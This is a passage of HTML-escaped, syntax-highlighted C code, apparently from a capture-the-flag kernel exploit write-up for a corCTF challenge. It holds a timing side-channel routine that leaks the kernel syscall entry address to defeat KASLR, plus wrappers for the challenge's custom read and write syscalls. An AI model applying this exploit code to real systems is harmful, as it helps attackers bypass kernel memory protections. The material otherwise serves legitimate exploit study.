0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E ARR_SIZE (SCAN_END - SCAN_START) \/ STEP\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eleak_syscall_entry\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E data[ARR_SIZE] = {\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E};\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E min = ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, addr = ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; ITERATIONS + DUMMY_ITERATIONS; i++)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E idx = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; idx \u0026lt; ARR_SIZE; idx++) \n        {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E test = SCAN_START + idx * STEP;\n            syscall(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E104\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E time = entrybleed(test);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (i \u0026gt;= DUMMY_ITERATIONS)\n                data[idx] += time;\n        }\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; ARR_SIZE; i++)\n    {\n        data[i] \/= ITERATIONS;\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (data[i] \u0026lt; min)\n        {\n            min = data[i];\n            addr = SCAN_START + i * STEP;\n        }\n    }\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E addr;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eleak_kaslr\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E leak_syscall_entry() - entry_SYSCALL_64_offset;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ecorctf_write\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *addr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E size)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E syscall(__NR_CORCTF_WRITE, addr, size);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Elong\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ecorctf_read\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *addr, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E idx)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan 